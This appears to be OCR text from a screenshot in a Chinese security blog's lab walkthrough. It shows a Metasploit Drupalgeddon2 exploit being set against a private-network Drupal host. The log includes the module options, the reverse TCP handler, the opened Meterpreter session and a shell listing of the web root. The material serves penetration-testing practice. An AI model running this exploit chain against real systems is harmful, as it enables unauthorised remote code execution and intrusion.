 root@kali: ~
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.145.148
rhosts => 192.168.145.148
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.145.143:4444
[*] Sending stage (38288 bytes) to 192.168.145.148
[*] Meterpreter session 1 opened (192.168.145.143:4444 -> 192.168.145.148:33964) at 2019-12-27 16:39:45 +0
800
meterpreter > shell
Process 22992 created.
Channel 0 created.
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
LuizGonzaga-LampiaoFalou.mp3
MAINTAINERS.txt
README.txt
UPGRADE.txt
audio.m4a
authorize.php
cron.php
includes
大余安全
https://blog.csdn.net/qq_34801745